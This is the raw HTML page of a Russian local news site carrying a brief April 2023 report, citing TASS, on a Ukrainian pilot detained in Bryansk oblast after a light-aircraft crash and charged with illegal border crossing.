<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-159001" class="post-159001 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0\/","headline":"Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/04\/008384abd77c8b3e118520536ae478f3-1.jpg","dateCreated":"2023-04-07T16:17:14+00:00","datePublished":"2023-04-07T16:17:14+00:00","dateModified":"2023-04-07T16:17:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/" /><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/04/008384abd77c8b3e118520536ae478f3-1.jpg" alt="Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-04-07T16:17:14+03:00">07.04.2023</time> <time class="entry-time" datetime="2023-04-07T16:17:14+03:00">16:17</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Меру пресечения изберет Советский районный суд в пятницу, 7 апреля.</p>
<p style="text-align: justify;">Брянский областной суд вменяет украинскому пилоту, который был задержан после крушения самолета в Брянской области, незаконное пересечение границы. Об этом сообщает <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://tass.ru/proisshestviya/17475967" target="_blank" rel="nofollow noopener">ТАСС</a></span>.</p>
<p style="text-align: justify;">Пресс-служба пограничного управления ФСБ России по Брянской области ранее сообщала, что 5 апреля было зафиксировано нарушение государственной границы со стороны Украины в РФ украинским легкомоторным самолетом. Он потерпел крушение в районе населенного пункта Бутовск Клинцовского района. Пилот, гражданин Украины, пытавшийся убежать на украинскую территорию, был задержан пограничным нарядом.</p>
<p style="text-align: justify;">Глава Клинцовского района Виктор Савченко рассказал ТАСС, что в результате происшествия повреждений на земле и пострадавших нет, самолет упал в поле.</p>
<p style="text-align: justify;">Пилот представился 67-летним <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/задержанный-в-брянской-области-украи/" target="_blank" rel="noopener">Александром Морозовым</a></span>. Паспорта и телефона к него с собой не было. Зато обнаружен автомат и бронежилет, предположительно, сам самолет вели с помощью средств связи. Со слов пилота, за выполнение задач по разведке местности с воздуха ему было обещано вознаграждение в 50 тысяч гривен (около 100 тысяч рублей).</p>
<p style="text-align: justify;">Фото: кадр из видео</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/" data-a2a-title="Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%97%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D1%83%20%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%83%20%D0%B2%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%97%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D1%83%20%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%83%20%D0%B2%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%97%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D1%83%20%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%83%20%D0%B2%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%97%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D1%83%20%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%83%20%D0%B2%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%97%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D1%83%20%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%83%20%D0%B2%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&amp;linkname=%D0%97%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D1%83%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D0%BF%D0%B8%D0%BB%D0%BE%D1%82%D1%83%20%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2%D1%83%20%D0%B2%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%20%D0%BD%D0%B5%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%B5%D1%80%D0%B5%D1%81%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer 